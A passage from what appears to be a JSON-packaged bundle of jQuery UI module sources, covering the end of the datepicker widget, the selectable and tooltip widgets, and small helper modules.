distinguish dates from other months\n                                        \"' href='#'>\" + printDate.getDate() + \"</a>\")) + \"</td>\"; // display selectable date\n                            printDate.setDate(printDate.getDate() + 1);\n                            printDate = this._daylightSavingAdjust(printDate);\n                        }\n                        calender += tbody + \"</tr>\";\n                    }\n                    drawMonth++;\n                    if (drawMonth > 11) {\n                        drawMonth = 0;\n                        drawYear++;\n                    }\n                    calender += \"</tbody></table>\" + (isMultiMonth ? \"</div>\" +\n                        ((numMonths[0] > 0 && col === numMonths[1] - 1) ? \"<div class='ui-datepicker-row-break'></div>\" : \"\") : \"\");\n                    group += calender;\n                }\n                html += group;\n            }\n            html += buttonPanel;\n            inst._keyEvent = false;\n            return html;\n        },\n\n        /* Generate the month and year header. */\n        _generateMonthYearHeader: function (inst, drawMonth, drawYear, minDate, maxDate,\n                                            secondary, monthNames, monthNamesShort) {\n\n            var inMinYear, inMaxYear, month, years, thisYear, determineYear, year, endYear,\n                changeMonth = this._get(inst, \"changeMonth\"),\n                changeYear = this._get(inst, \"changeYear\"),\n                showMonthAfterYear = this._get(inst, \"showMonthAfterYear\"),\n                html = \"<div class='ui-datepicker-title'>\",\n                monthHtml = \"\";\n\n            // month selection\n            if (secondary || !changeMonth) {\n                monthHtml += \"<span class='ui-datepicker-month'>\" + monthNames[drawMonth] + \"</span>\";\n            } else {\n                inMinYear = (minDate && minDate.getFullYear() === drawYear);\n                inMaxYear = (maxDate && maxDate.getFullYear() === drawYear);\n                monthHtml += \"<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>\";\n                for (month = 0; month < 12; month++) {\n                    if ((!inMinYear || month >= minDate.getMonth()) && (!inMaxYear || month <= maxDate.getMonth())) {\n                        monthHtml += \"<option value='\" + month + \"'\" +\n                            (month === drawMonth ? \" selected='selected'\" : \"\") +\n                            \">\" + monthNamesShort[month] + \"</option>\";\n                    }\n                }\n                monthHtml += \"</select>\";\n            }\n\n            if (!showMonthAfterYear) {\n                html += monthHtml + (secondary || !(changeMonth && changeYear) ? \"&#xa0;\" : \"\");\n            }\n\n            // year selection\n            if (!inst.yearshtml) {\n                inst.yearshtml = \"\";\n                if (secondary || !changeYear) {\n                    html += \"<span class='ui-datepicker-year'>\" + drawYear + \"</span>\";\n                } else {\n                    // determine range of years to display\n                    years = this._get(inst, \"yearRange\").split(\":\");\n                    thisYear = new Date().getFullYear();\n                    determineYear = function (value) {\n                        var year = (value.match(/c[+\\-].*/) ? drawYear + parseInt(value.substring(1), 10) :\n                            (value.match(/[+\\-].*/) ? thisYear + parseInt(value, 10) :\n                                parseInt(value, 10)));\n                        return (isNaN(year) ? thisYear : year);\n                    };\n                    year = determineYear(years[0]);\n                    endYear = Math.max(year, determineYear(years[1] || \"\"));\n                    year = (minDate ? Math.max(year, minDate.getFullYear()) : year);\n                    endYear = (maxDate ? Math.min(endYear, maxDate.getFullYear()) : endYear);\n                    inst.yearshtml += \"<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>\";\n                    for (; year <= endYear; year++) {\n                        inst.yearshtml += \"<option value='\" + year + \"'\" +\n                            (year === drawYear ? \" selected='selected'\" : \"\") +\n                            \">\" + year + \"</option>\";\n                    }\n                    inst.yearshtml += \"</select>\";\n\n                    html += inst.yearshtml;\n                    inst.yearshtml = null;\n                }\n            }\n\n            html += this._get(inst, \"yearSuffix\");\n            if (showMonthAfterYear) {\n                html += (secondary || !(changeMonth && changeYear) ? \"&#xa0;\" : \"\") + monthHtml;\n            }\n            html += \"</div>\"; // Close datepicker_header\n            return html;\n        },\n\n        /* Adjust one of the date sub-fields. */\n        _adjustInstDate: function (inst, offset, period) {\n            var year = inst.drawYear + (period === \"Y\" ? offset : 0),\n                month = inst.drawMonth + (period === \"M\" ? offset : 0),\n                day = Math.min(inst.selectedDay, this._getDaysInMonth(year, month)) + (period === \"D\" ? offset : 0),\n                date = this._restrictMinMax(inst, this._daylightSavingAdjust(new Date(year, month, day)));\n\n            inst.selectedDay = date.getDate();\n            inst.drawMonth = inst.selectedMonth = date.getMonth();\n            inst.drawYear = inst.selectedYear = date.getFullYear();\n            if (period === \"M\" || period === \"Y\") {\n                this._notifyChange(inst);\n            }\n        },\n\n        /* Ensure a date is within any min/max bounds. */\n        _restrictMinMax: function (inst, date) {\n            var minDate = this._getMinMaxDate(inst, \"min\"),\n                maxDate = this._getMinMaxDate(inst, \"max\"),\n                newDate = (minDate && date < minDate ? minDate : date);\n            return (maxDate && newDate > maxDate ? maxDate : newDate);\n        },\n\n        /* Notify change of month/year. */\n        _notifyChange: function (inst) {\n            var onChange = this._get(inst, \"onChangeMonthYear\");\n            if (onChange) {\n                onChange.apply((inst.input ? inst.input[0] : null),\n                    [inst.selectedYear, inst.selectedMonth + 1, inst]);\n            }\n        },\n\n        /* Determine the number of months to show. */\n        _getNumberOfMonths: function (inst) {\n            var numMonths = this._get(inst, \"numberOfMonths\");\n            return (numMonths == null ? [1, 1] : (typeof numMonths === \"number\" ? [1, numMonths] : numMonths));\n        },\n\n        /* Determine the current maximum date - ensure no time components are set. */\n        _getMinMaxDate: function (inst, minMax) {\n            return this._determineDate(inst, this._get(inst, minMax + \"Date\"), null);\n        },\n\n        /* Find the number of days in a given month. */\n        _getDaysInMonth: function (year, month) {\n            return 32 - this._daylightSavingAdjust(new Date(year, month, 32)).getDate();\n        },\n\n        /* Find the day of the week of the first of a month. */\n        _getFirstDayOfMonth: function (year, month) {\n            return new Date(year, month, 1).getDay();\n        },\n\n        /* Determines if we should allow a \"next/prev\" month display change. */\n        _canAdjustMonth: function (inst, offset, curYear, curMonth) {\n            var numMonths = this._getNumberOfMonths(inst),\n                date = this._daylightSavingAdjust(new Date(curYear,\n                    curMonth + (offset < 0 ? offset : numMonths[0] * numMonths[1]), 1));\n\n            if (offset < 0) {\n                date.setDate(this._getDaysInMonth(date.getFullYear(), date.getMonth()));\n            }\n            return this._isInRange(inst, date);\n        },\n\n        /* Is the given date in the accepted range? */\n        _isInRange: function (inst, date) {\n            var yearSplit, currentYear,\n                minDate = this._getMinMaxDate(inst, \"min\"),\n                maxDate = this._getMinMaxDate(inst, \"max\"),\n                minYear = null,\n                maxYear = null,\n                years = this._get(inst, \"yearRange\");\n            if (years) {\n                yearSplit = years.split(\":\");\n                currentYear = new Date().getFullYear();\n                minYear = parseInt(yearSplit[0], 10);\n                maxYear = parseInt(yearSplit[1], 10);\n                if (yearSplit[0].match(/[+\\-].*/)) {\n                    minYear += currentYear;\n                }\n                if (yearSplit[1].match(/[+\\-].*/)) {\n                    maxYear += currentYear;\n                }\n            }\n\n            return ((!minDate || date.getTime() >= minDate.getTime()) &&\n                (!maxDate || date.getTime() <= maxDate.getTime()) &&\n                (!minYear || date.getFullYear() >= minYear) &&\n                (!maxYear || date.getFullYear() <= maxYear));\n        },\n\n        /* Provide the configuration settings for formatting/parsing. */\n        _getFormatConfig: function (inst) {\n            var shortYearCutoff = this._get(inst, \"shortYearCutoff\");\n            shortYearCutoff = (typeof shortYearCutoff !== \"string\" ? shortYearCutoff :\n                new Date().getFullYear() % 100 + parseInt(shortYearCutoff, 10));\n            return {\n                shortYearCutoff: shortYearCutoff,\n                dayNamesShort: this._get(inst, \"dayNamesShort\"), dayNames: this._get(inst, \"dayNames\"),\n                monthNamesShort: this._get(inst, \"monthNamesShort\"), monthNames: this._get(inst, \"monthNames\")\n            };\n        },\n\n        /* Format the given date for display. */\n        _formatDate: function (inst, day, month, year) {\n            if (!day) {\n                inst.currentDay = inst.selectedDay;\n                inst.currentMonth = inst.selectedMonth;\n                inst.currentYear = inst.selectedYear;\n            }\n            var date = (day ? (typeof day === \"object\" ? day :\n                this._daylightSavingAdjust(new Date(year, month, day))) :\n                this._daylightSavingAdjust(new Date(inst.currentYear, inst.currentMonth, inst.currentDay)));\n            return this.formatDate(this._get(inst, \"dateFormat\"), date, this._getFormatConfig(inst));\n        }\n    });\n\n    /*\n     * Bind hover events for datepicker elements.\n     * Done via delegate so the binding only occurs once in the lifetime of the parent div.\n     * Global instActive, set by _updateDatepicker allows the handlers to find their way back to the active picker.\n     */\n    function bindHover(dpDiv) {\n        var selector = \"button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a\";\n        return dpDiv.delegate(selector, \"mouseout\", function () {\n            $(this).removeClass(\"ui-state-hover\");\n            if (this.className.indexOf(\"ui-datepicker-prev\") !== -1) {\n                $(this).removeClass(\"ui-datepicker-prev-hover\");\n            }\n            if (this.className.indexOf(\"ui-datepicker-next\") !== -1) {\n                $(this).removeClass(\"ui-datepicker-next-hover\");\n            }\n        })\n            .delegate(selector, \"mouseover\", function () {\n                if (!$.datepicker._isDisabledDatepicker(instActive.inline ? dpDiv.parent()[0] : instActive.input[0])) {\n                    $(this).parents(\".ui-datepicker-calendar\").find(\"a\").removeClass(\"ui-state-hover\");\n                    $(this).addClass(\"ui-state-hover\");\n                    if (this.className.indexOf(\"ui-datepicker-prev\") !== -1) {\n                        $(this).addClass(\"ui-datepicker-prev-hover\");\n                    }\n                    if (this.className.indexOf(\"ui-datepicker-next\") !== -1) {\n                        $(this).addClass(\"ui-datepicker-next-hover\");\n                    }\n                }\n            });\n    }\n\n    /* jQuery extend now ignores nulls! */\n    function extendRemove(target, props) {\n        $.extend(target, props);\n        for (var name in props) {\n            if (props[name] == null) {\n                target[name] = props[name];\n            }\n        }\n        return target;\n    }\n\n    /* Invoke the datepicker functionality.\n       @param  options  string - a command, optionally followed by additional parameters or\n                        Object - settings for attaching new datepicker functionality\n       @return  jQuery object */\n    $.fn.datepicker = function (options) {\n\n        /* Verify an empty collection wasn't passed - Fixes #6976 */\n        if (!this.length) {\n            return this;\n        }\n\n        /* Initialise the date picker. */\n        if (!$.datepicker.initialized) {\n            $(document).mousedown($.datepicker._checkExternalClick);\n            $.datepicker.initialized = true;\n        }\n\n        /* Append datepicker main container to body if not exist. */\n        if ($(\"#\" + $.datepicker._mainDivId).length === 0) {\n            $(\"body\").append($.datepicker.dpDiv);\n        }\n\n        var otherArgs = Array.prototype.slice.call(arguments, 1);\n        if (typeof options === \"string\" && (options === \"isDisabled\" || options === \"getDate\" || options === \"widget\")) {\n            return $.datepicker[\"_\" + options + \"Datepicker\"].apply($.datepicker, [this[0]].concat(otherArgs));\n        }\n        if (options === \"option\" && arguments.length === 2 && typeof arguments[1] === \"string\") {\n            return $.datepicker[\"_\" + options + \"Datepicker\"].apply($.datepicker, [this[0]].concat(otherArgs));\n        }\n        return this.each(function () {\n            typeof options === \"string\" ?\n                $.datepicker[\"_\" + options + \"Datepicker\"].apply($.datepicker, [this].concat(otherArgs)) :\n                $.datepicker._attachDatepicker(this, options);\n        });\n    };\n\n    $.datepicker = new Datepicker(); // singleton instance\n    $.datepicker.initialized = false;\n    $.datepicker.uuid = new Date().getTime();\n    $.datepicker.version = \"1.10.4\";\n\n});\n","jquery/ui-modules/selectable.js":"/*!\n * jQuery UI Selectable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/selectable/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/mouse'\n], function ($, undefined) {\n\n    $.widget(\"ui.selectable\", $.ui.mouse, {\n        version: \"1.10.4\",\n        options: {\n            appendTo: \"body\",\n            autoRefresh: true,\n            distance: 0,\n            filter: \"*\",\n            tolerance: \"touch\",\n\n            // callbacks\n            selected: null,\n            selecting: null,\n            start: null,\n            stop: null,\n            unselected: null,\n            unselecting: null\n        },\n        _create: function () {\n            var selectees,\n                that = this;\n\n            this.element.addClass(\"ui-selectable\");\n\n            this.dragged = false;\n\n            // cache selectee children based on filter\n            this.refresh = function () {\n                selectees = $(that.options.filter, that.element[0]);\n                selectees.addClass(\"ui-selectee\");\n                selectees.each(function () {\n                    var $this = $(this),\n                        pos = $this.offset();\n                    $.data(this, \"selectable-item\", {\n                        element: this,\n                        $element: $this,\n                        left: pos.left,\n                        top: pos.top,\n                        right: pos.left + $this.outerWidth(),\n                        bottom: pos.top + $this.outerHeight(),\n                        startselected: false,\n                        selected: $this.hasClass(\"ui-selected\"),\n                        selecting: $this.hasClass(\"ui-selecting\"),\n                        unselecting: $this.hasClass(\"ui-unselecting\")\n                    });\n                });\n            };\n            this.refresh();\n\n            this.selectees = selectees.addClass(\"ui-selectee\");\n\n            this._mouseInit();\n\n            this.helper = $(\"<div class='ui-selectable-helper'></div>\");\n        },\n\n        _destroy: function () {\n            this.selectees\n                .removeClass(\"ui-selectee\")\n                .removeData(\"selectable-item\");\n            this.element\n                .removeClass(\"ui-selectable ui-selectable-disabled\");\n            this._mouseDestroy();\n        },\n\n        _mouseStart: function (event) {\n            var that = this,\n                options = this.options;\n\n            this.opos = [event.pageX, event.pageY];\n\n            if (this.options.disabled) {\n                return;\n            }\n\n            this.selectees = $(options.filter, this.element[0]);\n\n            this._trigger(\"start\", event);\n\n            $(options.appendTo).append(this.helper);\n            // position helper (lasso)\n            this.helper.css({\n                \"left\": event.pageX,\n                \"top\": event.pageY,\n                \"width\": 0,\n                \"height\": 0\n            });\n\n            if (options.autoRefresh) {\n                this.refresh();\n            }\n\n            this.selectees.filter(\".ui-selected\").each(function () {\n                var selectee = $.data(this, \"selectable-item\");\n                selectee.startselected = true;\n                if (!event.metaKey && !event.ctrlKey) {\n                    selectee.$element.removeClass(\"ui-selected\");\n                    selectee.selected = false;\n                    selectee.$element.addClass(\"ui-unselecting\");\n                    selectee.unselecting = true;\n                    // selectable UNSELECTING callback\n                    that._trigger(\"unselecting\", event, {\n                        unselecting: selectee.element\n                    });\n                }\n            });\n\n            $(event.target).parents().addBack().each(function () {\n                var doSelect,\n                    selectee = $.data(this, \"selectable-item\");\n                if (selectee) {\n                    doSelect = (!event.metaKey && !event.ctrlKey) || !selectee.$element.hasClass(\"ui-selected\");\n                    selectee.$element\n                        .removeClass(doSelect ? \"ui-unselecting\" : \"ui-selected\")\n                        .addClass(doSelect ? \"ui-selecting\" : \"ui-unselecting\");\n                    selectee.unselecting = !doSelect;\n                    selectee.selecting = doSelect;\n                    selectee.selected = doSelect;\n                    // selectable (UN)SELECTING callback\n                    if (doSelect) {\n                        that._trigger(\"selecting\", event, {\n                            selecting: selectee.element\n                        });\n                    } else {\n                        that._trigger(\"unselecting\", event, {\n                            unselecting: selectee.element\n                        });\n                    }\n                    return false;\n                }\n            });\n\n        },\n\n        _mouseDrag: function (event) {\n\n            this.dragged = true;\n\n            if (this.options.disabled) {\n                return;\n            }\n\n            var tmp,\n                that = this,\n                options = this.options,\n                x1 = this.opos[0],\n                y1 = this.opos[1],\n                x2 = event.pageX,\n                y2 = event.pageY;\n\n            if (x1 > x2) {\n                tmp = x2;\n                x2 = x1;\n                x1 = tmp;\n            }\n            if (y1 > y2) {\n                tmp = y2;\n                y2 = y1;\n                y1 = tmp;\n            }\n            this.helper.css({left: x1, top: y1, width: x2 - x1, height: y2 - y1});\n\n            this.selectees.each(function () {\n                var selectee = $.data(this, \"selectable-item\"),\n                    hit = false;\n\n                //prevent helper from being selected if appendTo: selectable\n                if (!selectee || selectee.element === that.element[0]) {\n                    return;\n                }\n\n                if (options.tolerance === \"touch\") {\n                    hit = (!(selectee.left > x2 || selectee.right < x1 || selectee.top > y2 || selectee.bottom < y1));\n                } else if (options.tolerance === \"fit\") {\n                    hit = (selectee.left > x1 && selectee.right < x2 && selectee.top > y1 && selectee.bottom < y2);\n                }\n\n                if (hit) {\n                    // SELECT\n                    if (selectee.selected) {\n                        selectee.$element.removeClass(\"ui-selected\");\n                        selectee.selected = false;\n                    }\n                    if (selectee.unselecting) {\n                        selectee.$element.removeClass(\"ui-unselecting\");\n                        selectee.unselecting = false;\n                    }\n                    if (!selectee.selecting) {\n                        selectee.$element.addClass(\"ui-selecting\");\n                        selectee.selecting = true;\n                        // selectable SELECTING callback\n                        that._trigger(\"selecting\", event, {\n                            selecting: selectee.element\n                        });\n                    }\n                } else {\n                    // UNSELECT\n                    if (selectee.selecting) {\n                        if ((event.metaKey || event.ctrlKey) && selectee.startselected) {\n                            selectee.$element.removeClass(\"ui-selecting\");\n                            selectee.selecting = false;\n                            selectee.$element.addClass(\"ui-selected\");\n                            selectee.selected = true;\n                        } else {\n                            selectee.$element.removeClass(\"ui-selecting\");\n                            selectee.selecting = false;\n                            if (selectee.startselected) {\n                                selectee.$element.addClass(\"ui-unselecting\");\n                                selectee.unselecting = true;\n                            }\n                            // selectable UNSELECTING callback\n                            that._trigger(\"unselecting\", event, {\n                                unselecting: selectee.element\n                            });\n                        }\n                    }\n                    if (selectee.selected) {\n                        if (!event.metaKey && !event.ctrlKey && !selectee.startselected) {\n                            selectee.$element.removeClass(\"ui-selected\");\n                            selectee.selected = false;\n\n                            selectee.$element.addClass(\"ui-unselecting\");\n                            selectee.unselecting = true;\n                            // selectable UNSELECTING callback\n                            that._trigger(\"unselecting\", event, {\n                                unselecting: selectee.element\n                            });\n                        }\n                    }\n                }\n            });\n\n            return false;\n        },\n\n        _mouseStop: function (event) {\n            var that = this;\n\n            this.dragged = false;\n\n            $(\".ui-unselecting\", this.element[0]).each(function () {\n                var selectee = $.data(this, \"selectable-item\");\n                selectee.$element.removeClass(\"ui-unselecting\");\n                selectee.unselecting = false;\n                selectee.startselected = false;\n                that._trigger(\"unselected\", event, {\n                    unselected: selectee.element\n                });\n            });\n            $(\".ui-selecting\", this.element[0]).each(function () {\n                var selectee = $.data(this, \"selectable-item\");\n                selectee.$element.removeClass(\"ui-selecting\").addClass(\"ui-selected\");\n                selectee.selecting = false;\n                selectee.selected = true;\n                selectee.startselected = true;\n                that._trigger(\"selected\", event, {\n                    selected: selectee.element\n                });\n            });\n            this._trigger(\"stop\", event);\n\n            this.helper.remove();\n\n            return false;\n        }\n\n    });\n\n});\n","jquery/ui-modules/tooltip.js":"/*!\n * jQuery UI Tooltip - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/tooltip/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/position'\n], function ($) {\n\n    var increments = 0;\n\n    function addDescribedBy(elem, id) {\n        var describedby = (elem.attr(\"aria-describedby\") || \"\").split(/\\s+/);\n        describedby.push(id);\n        elem\n            .data(\"ui-tooltip-id\", id)\n            .attr(\"aria-describedby\", $.trim(describedby.join(\" \")));\n    }\n\n    function removeDescribedBy(elem) {\n        var id = elem.data(\"ui-tooltip-id\"),\n            describedby = (elem.attr(\"aria-describedby\") || \"\").split(/\\s+/),\n            index = $.inArray(id, describedby);\n        if (index !== -1) {\n            describedby.splice(index, 1);\n        }\n\n        elem.removeData(\"ui-tooltip-id\");\n        describedby = $.trim(describedby.join(\" \"));\n        if (describedby) {\n            elem.attr(\"aria-describedby\", describedby);\n        } else {\n            elem.removeAttr(\"aria-describedby\");\n        }\n    }\n\n    $.widget(\"ui.tooltip\", {\n        version: \"1.10.4\",\n        options: {\n            content: function () {\n                // support: IE<9, Opera in jQuery <1.7\n                // .text() can't accept undefined, so coerce to a string\n                var title = $(this).attr(\"title\") || \"\";\n                // Escape title, since we're going from an attribute to raw HTML\n                return $(\"<a>\").text(title).html();\n            },\n            hide: true,\n            // Disabled elements have inconsistent behavior across browsers (#8661)\n            items: \"[title]:not([disabled])\",\n            position: {\n                my: \"left top+15\",\n                at: \"left bottom\",\n                collision: \"flipfit flip\"\n            },\n            show: true,\n            tooltipClass: null,\n            track: false,\n\n            // callbacks\n            close: null,\n            open: null\n        },\n\n        _create: function () {\n            this._on({\n                mouseover: \"open\",\n                focusin: \"open\"\n            });\n\n            // IDs of generated tooltips, needed for destroy\n            this.tooltips = {};\n            // IDs of parent tooltips where we removed the title attribute\n            this.parents = {};\n\n            if (this.options.disabled) {\n                this._disable();\n            }\n        },\n\n        _setOption: function (key, value) {\n            var that = this;\n\n            if (key === \"disabled\") {\n                this[value ? \"_disable\" : \"_enable\"]();\n                this.options[key] = value;\n                // disable element style changes\n                return;\n            }\n\n            this._super(key, value);\n\n            if (key === \"content\") {\n                $.each(this.tooltips, function (id, element) {\n                    that._updateContent(element);\n                });\n            }\n        },\n\n        _disable: function () {\n            var that = this;\n\n            // close open tooltips\n            $.each(this.tooltips, function (id, element) {\n                var event = $.Event(\"blur\");\n                event.target = event.currentTarget = element[0];\n                that.close(event, true);\n            });\n\n            // remove title attributes to prevent native tooltips\n            this.element.find(this.options.items).addBack().each(function () {\n                var element = $(this);\n                if (element.is(\"[title]\")) {\n                    element\n                        .data(\"ui-tooltip-title\", element.attr(\"title\"))\n                        .attr(\"title\", \"\");\n                }\n            });\n        },\n\n        _enable: function () {\n            // restore title attributes\n            this.element.find(this.options.items).addBack().each(function () {\n                var element = $(this);\n                if (element.data(\"ui-tooltip-title\")) {\n                    element.attr(\"title\", element.data(\"ui-tooltip-title\"));\n                }\n            });\n        },\n\n        open: function (event) {\n            var that = this,\n                target = $(event ? event.target : this.element)\n                // we need closest here due to mouseover bubbling,\n                // but always pointing at the same event target\n                    .closest(this.options.items);\n\n            // No element to show a tooltip for or the tooltip is already open\n            if (!target.length || target.data(\"ui-tooltip-id\")) {\n                return;\n            }\n\n            if (target.attr(\"title\")) {\n                target.data(\"ui-tooltip-title\", target.attr(\"title\"));\n            }\n\n            target.data(\"ui-tooltip-open\", true);\n\n            // kill parent tooltips, custom or native, for hover\n            if (event && event.type === \"mouseover\") {\n                target.parents().each(function () {\n                    var parent = $(this),\n                        blurEvent;\n                    if (parent.data(\"ui-tooltip-open\")) {\n                        blurEvent = $.Event(\"blur\");\n                        blurEvent.target = blurEvent.currentTarget = this;\n                        that.close(blurEvent, true);\n                    }\n                    if (parent.attr(\"title\")) {\n                        parent.uniqueId();\n                        that.parents[this.id] = {\n                            element: this,\n                            title: parent.attr(\"title\")\n                        };\n                        parent.attr(\"title\", \"\");\n                    }\n                });\n            }\n\n            this._updateContent(target, event);\n        },\n\n        _updateContent: function (target, event) {\n            var content,\n                contentOption = this.options.content,\n                that = this,\n                eventType = event ? event.type : null;\n\n            if (typeof contentOption === \"string\") {\n                return this._open(event, target, contentOption);\n            }\n\n            content = contentOption.call(target[0], function (response) {\n                // ignore async response if tooltip was closed already\n                if (!target.data(\"ui-tooltip-open\")) {\n                    return;\n                }\n                // IE may instantly serve a cached response for ajax requests\n                // delay this call to _open so the other call to _open runs first\n                that._delay(function () {\n                    // jQuery creates a special event for focusin when it doesn't\n                    // exist natively. To improve performance, the native event\n                    // object is reused and the type is changed. Therefore, we can't\n                    // rely on the type being correct after the event finished\n                    // bubbling, so we set it back to the previous value. (#8740)\n                    if (event) {\n                        event.type = eventType;\n                    }\n                    this._open(event, target, response);\n                });\n            });\n            if (content) {\n                this._open(event, target, content);\n            }\n        },\n\n        _open: function (event, target, content) {\n            var tooltip, events, delayedShow,\n                positionOption = $.extend({}, this.options.position);\n\n            if (!content) {\n                return;\n            }\n\n            // Content can be updated multiple times. If the tooltip already\n            // exists, then just update the content and bail.\n            tooltip = this._find(target);\n            if (tooltip.length) {\n                tooltip.find(\".ui-tooltip-content\").html(content);\n                return;\n            }\n\n            // if we have a title, clear it to prevent the native tooltip\n            // we have to check first to avoid defining a title if none exists\n            // (we don't want to cause an element to start matching [title])\n            //\n            // We use removeAttr only for key events, to allow IE to export the correct\n            // accessible attributes. For mouse events, set to empty string to avoid\n            // native tooltip showing up (happens only when removing inside mouseover).\n            if (target.is(\"[title]\")) {\n                if (event && event.type === \"mouseover\") {\n                    target.attr(\"title\", \"\");\n                } else {\n                    target.removeAttr(\"title\");\n                }\n            }\n\n            tooltip = this._tooltip(target);\n            addDescribedBy(target, tooltip.attr(\"id\"));\n            tooltip.find(\".ui-tooltip-content\").html(content);\n\n            function position(event) {\n                positionOption.of = event;\n                if (tooltip.is(\":hidden\")) {\n                    return;\n                }\n                tooltip.position(positionOption);\n            }\n\n            if (this.options.track && event && /^mouse/.test(event.type)) {\n                this._on(this.document, {\n                    mousemove: position\n                });\n                // trigger once to override element-relative positioning\n                position(event);\n            } else {\n                tooltip.position($.extend({\n                    of: target\n                }, this.options.position));\n            }\n\n            tooltip.hide();\n\n            this._show(tooltip, this.options.show);\n            // Handle tracking tooltips that are shown with a delay (#8644). As soon\n            // as the tooltip is visible, position the tooltip using the most recent\n            // event.\n            if (this.options.show && this.options.show.delay) {\n                delayedShow = this.delayedShow = setInterval(function () {\n                    if (tooltip.is(\":visible\")) {\n                        position(positionOption.of);\n                        clearInterval(delayedShow);\n                    }\n                }, $.fx.interval);\n            }\n\n            this._trigger(\"open\", event, {tooltip: tooltip});\n\n            events = {\n                keyup: function (event) {\n                    if (event.keyCode === $.ui.keyCode.ESCAPE) {\n                        var fakeEvent = $.Event(event);\n                        fakeEvent.currentTarget = target[0];\n                        this.close(fakeEvent, true);\n                    }\n                },\n                remove: function () {\n                    this._removeTooltip(tooltip);\n                }\n            };\n            if (!event || event.type === \"mouseover\") {\n                events.mouseleave = \"close\";\n            }\n            if (!event || event.type === \"focusin\") {\n                events.focusout = \"close\";\n            }\n            this._on(true, target, events);\n        },\n\n        close: function (event) {\n            var that = this,\n                target = $(event ? event.currentTarget : this.element),\n                tooltip = this._find(target);\n\n            // disabling closes the tooltip, so we need to track when we're closing\n            // to avoid an infinite loop in case the tooltip becomes disabled on close\n            if (this.closing) {\n                return;\n            }\n\n            // Clear the interval for delayed tracking tooltips\n            clearInterval(this.delayedShow);\n\n            // only set title if we had one before (see comment in _open())\n            if (target.data(\"ui-tooltip-title\")) {\n                target.attr(\"title\", target.data(\"ui-tooltip-title\"));\n            }\n\n            removeDescribedBy(target);\n\n            tooltip.stop(true);\n            this._hide(tooltip, this.options.hide, function () {\n                that._removeTooltip($(this));\n            });\n\n            target.removeData(\"ui-tooltip-open\");\n            this._off(target, \"mouseleave focusout keyup\");\n            // Remove 'remove' binding only on delegated targets\n            if (target[0] !== this.element[0]) {\n                this._off(target, \"remove\");\n            }\n            this._off(this.document, \"mousemove\");\n\n            if (event && event.type === \"mouseleave\") {\n                $.each(this.parents, function (id, parent) {\n                    $(parent.element).attr(\"title\", parent.title);\n                    delete that.parents[id];\n                });\n            }\n\n            this.closing = true;\n            this._trigger(\"close\", event, {tooltip: tooltip});\n            this.closing = false;\n        },\n\n        _tooltip: function (element) {\n            var id = \"ui-tooltip-\" + increments++,\n                tooltip = $(\"<div>\")\n                    .attr({\n                        id: id,\n                        role: \"tooltip\"\n                    })\n                    .addClass(\"ui-tooltip ui-widget ui-corner-all ui-widget-content \" +\n                        (this.options.tooltipClass || \"\"));\n            $(\"<div>\")\n                .addClass(\"ui-tooltip-content\")\n                .appendTo(tooltip);\n            tooltip.appendTo(this.document[0].body);\n            this.tooltips[id] = element;\n            return tooltip;\n        },\n\n        _find: function (target) {\n            var id = target.data(\"ui-tooltip-id\");\n            return id ? $(\"#\" + id) : $();\n        },\n\n        _removeTooltip: function (tooltip) {\n            tooltip.remove();\n            delete this.tooltips[tooltip.attr(\"id\")];\n        },\n\n        _destroy: function () {\n            var that = this;\n\n            // close open tooltips\n            $.each(this.tooltips, function (id, element) {\n                // Delegate to close method to handle common cleanup\n                var event = $.Event(\"blur\");\n                event.target = event.currentTarget = element[0];\n                that.close(event, true);\n\n                // Remove immediately; destroying an open tooltip doesn't use the\n                // hide animation\n                $(\"#\" + id).remove();\n\n                // Restore the title\n                if (element.data(\"ui-tooltip-title\")) {\n                    element.attr(\"title\", element.data(\"ui-tooltip-title\"));\n                    element.removeData(\"ui-tooltip-title\");\n                }\n            });\n        }\n    });\n\n});\n","jquery/ui-modules/safe-active-element.js":"( function( factory ) {\n\t\"use strict\";\n\n\tif ( typeof define === \"function\" && define.amd ) {\n\n\t\t// AMD. Register as an anonymous module.\n\t\tdefine( [ \"jquery\", \"./version\" ], factory );\n\t} else {\n\n\t\t// Browser globals\n\t\tfactory( jQuery );\n\t}\n} )( function( $ ) {\n\"use strict\";\n\nreturn $.ui.safeActiveElement = function( document ) {\n\tvar activeElement;\n\n\t// Support: IE 9 only\n\t// IE9 throws an \"Unspecified error\" accessing document.activeElement from an <iframe>\n\ttry {\n\t\tactiveElement = document.activeElement;\n\t} catch ( error ) {\n\t\tactiveElement = document.body;\n\t}\n\n\t// Support: IE 9 - 11 only\n\t// IE may return null instead of an element\n\t// Interestingly, this only seems to occur when NOT in an iframe\n\tif ( !activeElement ) {\n\t\tactiveElement = document.body;\n\t}\n\n\t// Support: IE 11 only\n\t// IE11 returns a seemingly empty object in some cases when accessing\n\t// document.activeElement from an <iframe>\n\tif ( !activeElement.nodeName ) {\n\t\tactiveElement = document.body;\n\t}\n\n\treturn activeElement;\n};\n\n} );\n","jquery/ui-modules/data.js":"/*!\n * jQuery UI :data 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: :data Selector\n//>>group: Core\n//>>description: Selects elements which have data stored under the specified key.\n//>>docs: http://api.jqueryui.com/data-selector/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.extend( $.expr.pseudos, {\n        data: $.expr.createPseudo ?\n            $.expr.createPseudo( function( dataName ) {\n                return function( elem ) {\n                    return !!$.data( elem, dataName );\n                };\n            } ) :\n\n            // Support: jQuery <1.8\n            function( elem, i, match ) {\n                return !!$.data( elem, match[ 3 ] );\n       